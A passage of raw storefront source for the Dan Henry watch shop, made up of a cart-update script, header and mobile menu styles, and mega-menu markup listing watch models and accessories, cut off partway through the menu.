  // Update cart drawer
  const cartDrawer = document.querySelector(".cart-drawer");
  if (cartDrawer && sections["cart-drawer"]) {
    const updatedDrawer = parser
      .parseFromString(sections["cart-drawer"], "text/html")
      .querySelector(".cart-drawer");
    if (updatedDrawer) cartDrawer.innerHTML = updatedDrawer.innerHTML;
    cartDrawer.classList.toggle("is-empty", item_count === 0);
  }

  // Update cart footer
  const cartFooter = document.getElementById("main-cart-footer");
  if (cartFooter && sections["main-cart-footer"]) {
    const updatedFooter = parser
      .parseFromString(sections["main-cart-footer"], "text/html")
      .querySelector(".js-contents");
    if (updatedFooter) {
      cartFooter.querySelector(".js-contents")?.replaceWith(updatedFooter);
    }
    cartFooter.classList.toggle("is-empty", item_count === 0);
  }

  // Update cart icon bubble
  const oldBubble = document.querySelector("#cart-icon-bubble");
  //console.log("sections['cart-icon-bubble']", sections['cart-icon-bubble']);
  //console.log("oldBubble", oldBubble);

  if (oldBubble && sections["cart-icon-bubble"]) {
    const updatedBubbleDoc = parser.parseFromString(sections["cart-icon-bubble"], "text/html");
    const updatedBubble = updatedBubbleDoc.body.firstElementChild;
    //console.log("updatedBubble", updatedBubble);

    if (updatedBubble) {
      // Replace only the inner HTML
      oldBubble.innerHTML = updatedBubble.innerHTML;
    }
  }

}
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15973047631954__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-slideshow.css?v=17933591812325749411763719226" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-slider.css?v=14039311878856620671763719225" rel="stylesheet" type="text/css" media="all" />

  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-list-social.css?v=155583027595760406401763719218" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-2 gradient utility-bar--bottom-border"
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><p class="announcement-bar__message h5">
            <span>Free Shipping for Orders Above $200 | One Year Warranty</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--15973047631954__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//danhenrywatches.com/cdn/shop/t/268/assets/component-list-menu.css?v=110940686164760657711763719218" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//danhenrywatches.com/cdn/shop/t/268/assets/component-search.css?v=165164710990765432851763719225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//danhenrywatches.com/cdn/shop/t/268/assets/component-menu-drawer.css?v=120481037913508248941763719220" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//danhenrywatches.com/cdn/shop/t/268/assets/component-cart-notification.css?v=54116361853792938221763719215"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" media="print" onload="this.media='all'"><link rel="stylesheet" href="//danhenrywatches.com/cdn/shop/t/268/assets/component-mega-menu.css?v=10110889665867715061763719219" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 1024px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.6 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.6 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//danhenrywatches.com/cdn/shop/t/268/assets/cart-notification.js?v=133508293167896966491763719211" defer="defer"></script>

<sticky-header
  
    data-sticky-type="on-scroll-up"
  
  class="header-wrapper color-scheme-6cd048cb-6a03-496e-99e9-871872b334db gradient"
><header id="BackToTop" class="header header--top-center header--mobile-center  header--has-menu header--has-social header--has-account">
<style data-shopify>
      /* Reset default list style & show arrow */
    .menu-drawer__menu-summary {
        list-style: none;
        cursor: pointer;
        display: flex;
        justify-content: space-between;
        align-items: center;
        font-weight: 500;
        padding: 30px 12px;
        font-size: 16px;
        font-family: FuturaPT-Book;
        color: #424242;
        border-bottom: 1px solid #f2f2f2;
        text-transform: uppercase;
        flex-direction: row-reverse;
    }
    .menu-drawer__faq-item .menu-drawer__menu-summary.icon:before {
        color: #000;
        font-weight: 600;
        font-size: 15px;
        -webkit-text-stroke-width: medium;
        transform: rotateZ(90deg);
    }
    details[open].menu-drawer__faq-item .menu-drawer__menu-summary a{
      color:#c3a07d;
      font-weight:600;
    }
    details[open].menu-drawer__faq-item .menu-drawer__menu-summary a svg path{
      stroke:#c3a07d;
      color:#c3a07d;
    }
    .menu-drawer__faq-item .menu-drawer__menu-summary.timeline-watch .menu-drawer__menu-item svg path,
    .menu-drawer__faq-item .menu-drawer__menu-summary.wislist .menu-drawer__menu-item svg path{
      fill: #c3a07d;
    }
    .menu-drawer__navigation .menu-drawer__menu-item.list-menu__item:hover svg path{
      fill: #c3a07d;
    }
    details[open].menu-drawer__faq-item .menu-drawer__menu-summary.icon:before {
        transform: rotateZ(-90deg);
        color: #c3a07d;
    }
    .menu-drawer .menu-drawer__navigation .list-menu__item{
      padding:0;
      gap:10px;
      letter-spacing: 1px;
    }
      .menu-drawer.js details[open].menu-opening{
        visibility:visible;
      }
      .js .menu-drawer__navigation .submenu-open{
        visibility:visible;
      }
      /* Dropdown content */
      .mega-menu-section {
        padding: 0 16px 12px;
        animation: fadeIn 0.3s ease;
      }
      @keyframes fadeIn {
        from {opacity:0;}
        to {opacity:1;}
      }

      @media screen and (max-width:1024px){
        /* collection list */
        .mega-menu-image-grid.collection-list-grid,a.mega-menu-dividation,.mega-menu-left-grid-container.mega-menu-dividation h3,a.image-with-link.mega-menu-half-width,.mega-menu-left-grid-container.mega-menu-half-width h3  {
            display: none;
        }
        .menu-drawer__navigation .mega-menu-section{
          padding-block:10px;
          padding-bottom:0px;
        }
        .mega-menu-left-grid-container.mega-menu-half-width{
          padding-left:10px;
          overflow:hidden;
        }

      .mega-menu-collection-gridc.collection-list-grid,.mega-menu-left-grid-container.mega-menu-dividation,.mega-menu-left-grid-container.mega-menu-half-width {
            width: 100%;
        }
        .mega-menu-collection-card {
            display: flex;
            align-items: start;
            gap: 20px;
            flex-wrap: wrap;
            width:100%;
        }
        .mega-menu-collection-card  .mega-menu-grid-item,.mega-menu-left-grid-container ul.mega-menu-links li {
            width: 100%;
            border-bottom: 1px solid #f2f2f2;
        }
        .mega-menu-left-grid-container ul.mega-menu-links,.mega-menu-width.page_link .image-with-menu-grid {
          padding-left:0px;
        }
        .mega-menu-left-grid-container ul.mega-menu-links li{
              padding: 30px 12px;
        }
        .mega-menu-grid-item a {
            display: flex;
            align-items: center;
            gap: 10px;
            padding-left: 0px;
            padding-bottom: 20px;
        }
        
        .mega-menu-collection-gridc.collection-list-grid .mega-menu-collection-card  .mega-menu-grid-item img,
        .mega-menu-collection-gridc.collection-list-grid .mega-menu-collection-card  .mega-menu-grid-item picture,
        .mega-menu-collection-gridc.collection-list-grid .mega-menu-collection-card .mega-menu-grid-item svg {
            width: 70px !important;
            height: 70px !important;
            object-fit:contain;
        }
        .mega-menu-collection-title,.mega-menu-left-grid-container ul.mega-menu-links li a {
            color: #7b7b7b;
            font-size: 18px;
            font-family: FuturaPT-Book;
        }
        .mega-menu-collection-title:hover{
          border-bottom:1px solid #fff;
          color:#c3a07d;
        }
        .mega-menu-section.blog_link .mega-menu-blog-list::-webkit-scrollbar {
            display: none;
          }

        .mega-menu-section.blog_link .mega-menu-blog-list {
              display: flex;
            flex-wrap: nowrap;
            justify-content: flex-start;
            flex-direction: row;
            align-items: center;
            width: 100%;
            overflow-x: scroll;
            gap:0px;
        }
        .mega-menu-section.blog_link .mega-menu-blog-item {
            max-width: 400px;
            width: 100%;
            min-width: 320px;
        }
        .mega-menu-section.blog_link{
          border-bottom: 1px solid #f2f2f2;
        }
        
        .mega-menu-width.page_link .image-with-menu-grid-item{
          position:relative;
        }
        .mega-menu-width.page_link .image-with-menu-grid-item:after {
            content: "";
            position: absolute;
            bottom: -10%;
            height: 1px;
            width: 100vw;
            background: rgb(123 123 123 / 15%);
            left: -6%;
        }
        .menu-drawer__account {
            display: inline-flex;
            align-items: center;
            text-decoration: none;
            padding: 1rem 0;
            font-size: 16px;
            color: #121212;
            margin-bottom: 0;
            font-family: FuturaPT-Book;
            line-height: 20px;
        }
        .menu-drawer__account svg{
          color:#000000;
          fill:#000000;
          stroke:#000000;
        }
        .header--has-social .menu-drawer__utility-links {
            padding: 1rem;
            background: #f2f2f2;
            position: fixed;
            width: 100%;
            bottom: 50px;
            padding-inline:3rem;
                    display: flex;
            justify-content: space-between;
        }
        .mega-menu-section > a.primary-btn {
            position: unset !important;
            transform: translateX(0px) !important;
            width: 96% !important;
            margin-left: 10px !important;
        }
      }
      @media screen and (max-width:750px){
        /* collection menu drawer */
        .menu-drawer .menu-drawer__navigation .mega-menu-product-card {
          width: calc(33.33% - (50px * 2 / 3));
        }
        .mega-menu-product-image, .mega-menu-product-image-placeholder{
          height:175px !important;
          max-height:175px !important;
        }
        .header--has-social .menu-drawer__utility-links {
      
            bottom: 50px;
        }
      }
       @media screen and (max-width:480px){
        /* collection menu drawer */
        .menu-drawer .menu-drawer__navigation .mega-menu-product-card {
          width: calc(50% - (50px * 1 / 2));
        }
      }
      
</style>
<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset "
      aria-label="Menu"
    >
      <span class="icon-fallback-text site-nav__link">
        
         <span class="icon icon-hamburger" aria-hidden="true"></span>
         <span class="toggle__bar"></span>
        
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-6cd048cb-6a03-496e-99e9-871872b334db">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary icon icon-chevron-right">
                        <a
                          id="HeaderDrawer-watches"
                          href="/collections/vintage-watches"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
                          Watches
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                                <style data-shopify>
      /* Mega Menu Section */
    .mega-menu-section {
      padding: 20px;
      background: #fff;
      text-align: center;
    }

    /* Product grid */
    .mega-menu-product-grid {
      display: flex;
      gap: 50px 0;
      justify-items: center !important;
      max-width: 75vw;
      align-items: center !important;
      margin: 0 auto;
      flex-wrap: wrap;
      align-content: center;
    }
   .mega-menu-product-card {
    width: calc(20% - (0px * 4 / 5));
    }
  .mega-menu-product-card a{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
  }
   /* Product card */
    /* .mega-menu-product-card {
      background: #f9f9f9;
      border-radius: 8px;
      padding: 12px;
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    .mega-menu-product-card:hover {
      transform: translateY(-4px);
      box-shadow: 0 6px 18px rgba(0,0,0,0.1);
    } */

    /* Product image */
   .mega-menu-product-image, .mega-menu-product-image-placeholder {
    height: 18vh;
    max-height: 18vh;
    display: block;
    border-radius: 6px;
    object-fit: contain;
    width: 100%;
}

    /* Product title */
    .-mega-menu-product-title {
      margin-top: 10px;
      font-size: 14px;
      font-weight: 600;
      color: #333;
      text-align: center;
      line-height: 1.3;
      word-break: break-word;
      position: relative;
      font-size: 21px;
      font-weight: 600;
      line-height: 30px;
      letter-spacing: 0;
      text-align: center;
      color: #7b7b7b;
      padding-right: 5px !important;
      margin: 0 auto;
      font-family: FuturaPT-Light, Helvetica, Arial, sans-serif;
  }
    .mega-menu-product-card:hover .-mega-menu-product-title {
      color: #b7804c;
      text-decoration: underline;
  }

    /* “View All” link */
    .mega-menu-section > a.primary-btn {
      font-size: 14px;
      letter-spacing: 1px;
      text-align: center ;
      color: #282828;
      margin: 0 auto;
      text-transform: uppercase;
      padding: 10px 20px ;
      border: 1px solid #424242;
      width: fit-content ;
      min-width: 220px;
      margin-top: 30px;
      display: inline-block;
      text-decoration:none;
      position: absolute;
      bottom: 15px;
      left: 50%;
      transform: translateX(-50%);
      font-family: FuturaPT-Light !important;
    }
    .mega-menu-section > a:hover {
      border-color: #000;
    }
    @media screen and (max-width:1024px){
      .mega-menu-product-card:hover .-mega-menu-product-title {
        color: #7b7b7b;
        text-decoration: none;
      }
    }
    @media screen and (min-width:990px){
      .mega-menu-product-grid{
        margin-top:50px;
      }
    }
    @media screen and (min-width:1900px){
      .mega-menu-product-grid{
        max-width:1600px;
        margin-top:0px;
      }
      
    }
    @media screen and (max-width:750px){
      .mega-menu-section.blog_link>a {
          margin-bottom: 30px;
      }
      .-mega-menu-product-title {
        padding-right: 10px !important;
      }
    }
    @media screen and (max-width:375px){
      .-mega-menu-product-title {
        padding-right: 5px !important;
      }
    }
</style>


  
  <div class="mega-menu-section collection_link ">
    <div class="mega-menu-product-grid">
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1900-ladies-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan_Henry_1900_Ladies_Watch_28.5mm_Silver_Tan_Sport_Strap_1000x_1.png?v=1729782979&width=200"
                alt="dan-henry-watches-Silver-Tan-Strap-28.5mm"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1900</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1937-dress-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Dress_Chronograph_Gold_No_Date.png?v=1633201815&width=200"
                alt="dan-henry-watches-Gold-38mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1937</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1939-military-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1939_Military_Chronograph_Chocolate_No_Date.png?v=1605660525&width=200"
                alt="dan-henry-watches-Chocolate-41mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1939</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1945-wwii-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_WWII_Chronograph_Black_41mm_No_Date.png?v=1651538047&width=200"
                alt="dan-henry-watches-Black-41.5mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1945</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1962-racing-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Racing-Chronograph-White-No-Date.png?v=1710989704&width=200"
                alt="dan-henry-watches-White-39mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1962</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1963-pilot-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1963-GMT-Pepsi-42.5mm-Front.png?v=1764681427&width=200"
                alt="dan-henry-watches-watch"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1963</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1964-gran-turismo-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1964_Gran_Turismo_White_Panda_No_Date.png?v=1762883165&width=200"
                alt="dan-henry-watches-white-panda-tricompax-38mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1964</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1970-automatic-diver-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan_Henry_1970_Automatic_Diver_Orange_No_Date.png?v=1614321710&width=200"
                alt="dan-henry-watches-orange-40mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1970</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1972-maverick-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1972-Maverick-Chronograph-Black.png?v=1700796883&width=200"
                alt="dan-henry-watches-Black-Chronograph-41mm"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1972</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1975-skin-diver-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1975_Skin_Diver_Quartz_39mm_White_No_Date_Tropic_Strap.png?v=1735220721&width=200"
                alt="dan-henry-watches-white-quartz-tropic-39mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1975</div>
          </a>
        </div>
      
    </div>
    <a href="/collections/vintage-watches" class="primary-btn">
      
         View All Watches
        
    </a>
  </div>


                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary icon icon-chevron-right">
                        <a
                          id="HeaderDrawer-accessories"
                          href="/collections/straps"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
                          Accessories
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                            
                        
                          
                              
                                <style data-shopify>
    ul.list-menu.list-menu--inline li:hover .mega-menu-section.collection_link-list{
      display:flex;
    }
    .mega-menu-width.collection_link-list{
      display:flex;
      max-width:unset;
    }
    /* .mega-menu-collection-gridc.collection-list-grid {
        width: 20%;
        margin-left: auto;
    } */
     .mega-menu-collection-gridc.collection-list-grid {
        display: flex;
        justify-content: center;
        gap: 10px;
    }
    .mega-menu-width.collection_link-list .mega-menu-collection-gridc.collection-list-grid a {
        top: 0;
    }
    .collection-list-grid {
      width: 50%;
    }
    .mega-menu-collection-card {
      display: flex;
      align-items:start;
      gap:70px;
    }
    .mega-menu-grid-item {
      width: calc(33.33% - 20px * 3/2);
    }
    .mega-menu-grid-item:nth-child(2){
      order:3;
    }
    .mega-menu-collection-card  .mega-menu-grid-item img,.mega-menu-collection-card  .mega-menu-grid-item svg {
      width: 139.34px !important;
      height: 139.34px !important;
      object-fit: cover;
      border-radius:50%;
  }
   .mega-menu-image-grid img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        max-width: 690px;
        max-height: 525px;
    }
    .mega-menu-collection-title {
        margin-top: 10px;
        text-align: center;
        font-size: 16px;
        font-weight: 400;
        line-height: 30px;
        letter-spacing: 1px;
        text-align: center;
        color: #424242b3;
        margin: 0 auto;
        text-transform: uppercase;
        font-variant: none;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }
    .mega-menu-collection-title:hover{
          border-bottom:1px solid #fff;
          color:#c3a07d;
      }
    @media screen and (max-width:750px){
      .mega-menu-collection-title{
         margin-top:0px !important;
      }
      .mega-menu-collection-card {
        display: flex;
        align-items:start;
        gap:20px;
      }
      .mega-menu-collection-title{
        margin:0px;
      }
      .mega-menu-width.collection_link-list .mega-menu-collection-gridc.collection-list-grid a{
        width:100%;
        max-width: 70vw;
      }
    }
</style>
<div class="mega-menu-section collection_link-list">
  <div class="mega-menu-width collection_link-list">
    
      <div class="mega-menu-collection-gridc collection-list-grid">
        <div class="mega-menu-collection-card ">
          
            <div class="mega-menu-grid-item">
              <a href="/collections/straps">
                
                
                  
                  <picture class="lozad " 
                            style="display: block; min-height: 1rem" 
                            data-iesrc="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327"
                            data-alt="Dan Henry Vintage Watches - ">
                    <source srcset="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327" media="(min-width: 320px)">
                    <noscript><img src="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327" alt="Dan Henry Vintage Watches - "></noscript> 
                    <img alt="">
                  </picture>
                
                <div class="mega-menu-collection-title">Straps</div>
              </a>
            </div>
          
            <div class="mega-menu-grid-item">
              <a href="/collections/watch-rolls">
                
                
                  
                  <picture class="lozad " 
                            style="display: block; min-height: 1rem" 
                            data-iesrc="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324"
                            data-alt="Dan Henry Vintage Watches - ">
                    <source srcset="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324" media="(min-width: 320px)">
                    <noscript><img src="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324" alt="Dan Henry Vintage Watches - "></noscript> 
                    <img alt="">
                  </picture>
                
                <div class="mega-menu-collection-title">Watch Rolls</div>
              </a>
            </div>
          
          
            <div class="mega-menu-grid-item">
              <a href="/pages/strap-match">
                
                  <img
                    src="//danhenrywatches.com/cdn/shop/files/Strap_Match_Icon_Circle_Crop_New.png?v=1697549620&width=500"
                    alt=""
                    loading="eager"
                    width="140"
                    height="140"
                    style="width:100%; height:auto;"
                    fetch_priority = 'high'
                  >
                
                <div class="mega-menu-collection-title">
                  Strap Match
                </div>
              </a>
            </div>
          
        </div>
      </div>
    
    
      <div class="mega-menu-image-grid collection-list-grid">
        
          <a href="/collections/straps">
            <img
              src="//danhenrywatches.com/cdn/shop/files/header-straps.jpg?v=1715675394&width=1500"
              alt=""
              loading="lazy"
              width="740"
              height="550"
              style="width:100%; height:auto;"
              fetch_priority = 'high'
            >
          </a>
        
      </div>
    
  </div>
</div>

                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary icon icon-chevron-right">
                        <a
                          id="HeaderDrawer-the-brand"
                          href="/pages/the-collector"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
                          The Brand
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                                <style data-shopify>
      ul.list-menu.list-menu--inline li:hover .mega-menu-width.page_link{
        display:flex;
      }
      .mega-menu-width img {
            width: 100%;
            height: 100%;
            object-fit: contain;
            max-width: 690px;
            max-height: 525px;
        }.
        .mega-menu-width.page_link,.mega-menu-width.collection_link-list{
            max-width: unset;
            margin: 0 auto;
            width: 100%;
          }
        .mega-menu-width.page_link .mega-menu-dividation,.mega-menu-width.collection_link-list a{
            width: 50%;
            text-align: end;
            position: relative;
            right: -20px;
            top: -20px;
        }
         .mega-menu-width.page_link img,.mega-menu-width.collection_link-list img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            max-width: unset;
            max-height: 575px;
            object-position: top;
        }
        .mega-menu-dividation{
          width: 50%;
        }
      .mega-menu-left-grid-container ul.mega-menu-links {
        text-align: left;
        list-style: none;
        color: #121212;
      }
      .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item {
        color: #424242;
        text-transform: uppercase;
        cursor: text;
        padding-bottom: 22px;
        opacity: 1;
      }
    .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a {
      text-decoration: none;
      color: #979494b3;
      border-bottom: 1px solid #fff;
      padding-bottom:10px;
      transition: all 0.5s;
      //font-family: "FuturaPt-Light";
      font-family: FuturaPT-Book;
      letter-spacing: 1.33px;
      font-size: 18px;
      line-height: 1.8;
      font-weight: 600;
     } 
      .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a:hover{
        border-bottom:1px solid #c3a07d;
        padding-bottom:10px;
      }
      .mega-menu-left-grid-container h3{
        text-align:start;  
        padding-bottom: 22px;
      }
      .mega-menu-left-grid-container h3 strong{
          padding-inline-start: 40px;
          text-align: start;
          font-size: 18px;
          font-weight: 600;
          color: #424242;
          text-transform: uppercase;
          pointer-events: none;
          cursor: text;
          opacity: 1;
          /* margin-block: 0; */
          margin-bottom: 10px;
          font-family: "FuturaPt-Book";
      }
      @media screen and (max-width:1024px){
        .mega-menu-width.page_link .mega-menu-dividation{
          width: 100%;
          text-align: end;
          position: relative;
          right: 1px;
          top: -20px;
        }
        .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item {
            padding-left: 50px;
        }
        .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a:hover{
          border-bottom:1px solid #fff;
          color:#c3a07d;
        }
      }
</style>
<div class="mega-menu-section page_link">
  <div class="mega-menu-width page_link">
    
      <div class="mega-menu-left-grid-container mega-menu-dividation">
        
          <h3 style="color:#121212">
            <strong>
              The Brand
            </strong>
          </h3>
        

        
          <ul class="mega-menu-links">
            
            

            
              <li class="mega-menu-item">
                <a
                  href="/pages/the-collector"
                  
                >
                  The Collector
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/our-collectors"
                  
                >
                  Our Collectors
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/reviews"
                  
                >
                  Collector Reviews
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/press-reviews"
                  
                >
                  Press Reviews
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/blogs/museum-collection"
                  
                >
                  Museum
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/newsletter-subscription"
                  
                >
                  Newsletter
                </a>

                
              </li>
            
          </ul>
        
      </div>
    
    
      <a href="/pages/the-collector" class="mega-menu-dividation">
        <img
          src="//danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311"
          srcset="
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=400 400w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=800 800w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=1200 1200w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=1600 1600w
          "
          sizes="100vw"
          alt=""
          loading="eager"
          width="690"
          height="550"
          style="width:100%; height:auto;"
          fetch_priority = 'high'
        >
      </a>
    
  </div>
</div>

                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary icon icon-chevron-right">
                        <a
                          id="HeaderDrawer-the-journal"
                          href="/blogs/journal"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
